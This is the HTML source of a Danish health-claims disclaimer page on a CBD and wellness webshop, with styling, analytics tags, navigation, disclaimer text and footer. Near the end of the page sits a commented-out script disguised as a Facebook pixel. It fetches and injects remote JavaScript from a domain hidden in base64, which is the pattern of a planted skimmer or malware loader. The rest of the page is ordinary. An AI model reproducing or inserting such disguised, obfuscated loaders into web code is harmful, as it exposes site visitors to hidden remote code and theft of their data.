.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="privacy-policy page-template page-template-templates page-template-template-default-no-sidebar page-template-templatestemplate-default-no-sidebar-php page page-id-10889 wp-embed-responsive theme-storefront woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Hjem</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatorer                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balm                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Kosttilskud                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Tilbud<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Om Wetality & Jura</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">OM                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation med firmaet</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmaoplysninger</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality roller</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                JURA</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Brugere af hjemmesiden</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Lovligt for brugeren</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Webshoppen</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shopvilk&#229;r & betingelser</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality abonnement/smartship</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Ny Kunde<span>Registrer</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log ind</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Ny Kunde - <span>Registrer</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log ind</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/product-claims-health-disclaimer/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product-claims-health-disclaimer/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da active"><a href="https://wetality.com/da/product-claims-health-disclaimer/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product-claims-health-disclaimer/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Ny Kunde<span>Registrer</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spar mere                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log ind</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Tæt            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>

<div class="container">
		
	    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-921869712edd792ea" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-921869712edd792ea uvc-3562 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-921869712edd792ea h1'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h1 style="font-weight:normal;margin-top:35px;margin-bottom:35px;">Produktkrav og sundhedsansvarsforklaring</h1></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Selskabet fremsætter ingen medicinske påstande eller angiver, at ethvert produkt er formuleret, designet eller godkendt af selskabet eller nogen regulerende myndighed til at diagnosticere, behandle, helbrede eller forebygge sygdom eller medicinske tilstande. Dette ville fejlagtigt betyde, at Produkterne er stoffer i stedet for kosmetik, hudpleje eller ernæringsstoffer.</p>
<p>Selskabet sammenligner aldrig produkter med stoffer. Enhver sådan gengivelse, krav eller sammenligninger af dig kan resultere i du drages personligt til ansvar.</p>
<p class="p1"><strong>Produktkrav og sundhed:</strong></p>
<p><strong>Bemærk venligst, at produkter og krav på dette websted og eventuelle tilknyttede websteder ikke er blevet evalueret af officielle institutioner og ikke er beregnet til at diagnosticere, forebygge, behandle eller helbrede sygdom eller ubalance.</strong><br />
<strong>Selskabets og dets websteder har ikke til hensigt at yde lægehjælp. Produkter, beskrivelser, undersøgelser mv. på dette websted er kun til orientering. Oplysninger om sundhedsmæssige og medicinske forhold, produkter og rådgivning på denne eller eventuelle tilknyttede websteder kan ikke erstatte en lægelig vurdering.</strong></p>
<p><strong>Kontakt din læge eller andre sundhedsfaglige specialister vedrørende eventuelle medicinske, sundhedsrelaterede problemer til diagnose og behandling.</strong></p>
<p><strong>Firmaet anbefaler ikke egenbehandling i forbindelse med personlig sundhed.</strong></p>
<p><strong>Inden du bruger et produkt, skal du omhyggeligt læse etiketter og emballage. Du bør kontakte din læge inden du tager vores produkt første gang. Du bør kontakte din læge om enhver interaktion med medicin eller kosttilskud, du allerede har indtager.</strong><br />
Kommentarer til dette websted, tilknyttede websteder, fora og andre skriftlige eller talte meddelelser er ikke krav fra <span class="s2">Wetality </span>og er kun personlige meninger.</p>
<p><span class="s2">Wetality </span>er ikke ansvarlig for oplysninger om sundhedsmæssige problemer og vil ikke blive holdt ansvarlig for eventuelle skader som følge af disse oplysninger.<br />
Selskabet hverken angiver eller indikerer, at ethvert produkt er registreret eller godkendt af de nationale myndigheder.</p>
<p>Selskabets forpligter sig til at sikre, at alle produkter, der er godkendt til salg i et bestemt autoriseret land, opfylder alle krav og standarder i det autoriserede område. Nogle markeder kræver ikke en forhåndsmeddelelse, mens andre kræver en specifik produktanmeldelse for de enkelte kosmetiske og/eller ernæringsprodukter, som Selskabet sælger.</p>
<p>Når du gør krav på produktfordele eller udtaler dig personligt om produkter, så bemærk, at det altid kun er din personlige erfaring og mening. Specifikke sundhedseffektrelaterede krav kan kun foretages i overensstemmelse med national lovgivning om ernærings- og sundhedsanprisninger. Påstandene skal være korrekte og ikke vildledende.</p>
<p>Når du bruger selskabets websider, indsender en aftale og foretager enhver virksomhed vedrørende Selskabets produkter, bekræfter du også din bevidsthed om virksomhedens politik for ansvarsfraskrivelse. Det er meget vigtigt at forstå det helt og opfører sig i overensstemmelse hermed.</p>
<div id="gtx-trans" style="position: absolute; left: 14px; top: 889.912px;">
<div class="gtx-trans-icon"></div>
</div>

		</div>
	</div>
</div></div></div></div>
		
    </div>

<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Køb for</h3>
      <h2 id="price-element"></h2>
      <h4>
        mere og få gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Forstå</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Tillykke!</h2>
      <h4>
        Du kvalificerer dig gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Fantastisk!</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontakt os - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For generelle, juridiske eller økonomiske forhold bedes du <span>kontakte os</span>.            Vi vil gøre vores bedste for at besvare dine e-mails hurtigt – normalt inden for 3 hverdage.          </h2>
          <a href="/about/"
            class="home-read-more">Kontakt os<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Send venligst mail til:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Telefon support åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water telefon support er åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation med firmaet</a>
          </li>
          <li><a
              href="/information/">Firmaoplysninger</a>
          </li>
          <li><a
              href="/legal-for-users/">Lovligt for brugeren</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shopvilkår & betingelser</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality abonnement/smartship</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTER</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatorer</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Kosttilskud</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-produkter er ikke medicin og kan ikke diagnosticere, behandle eller helbrede sygdomme. Konsulter altid din egen læge, inden du starter et nyt diætprogram.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Følg os på</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
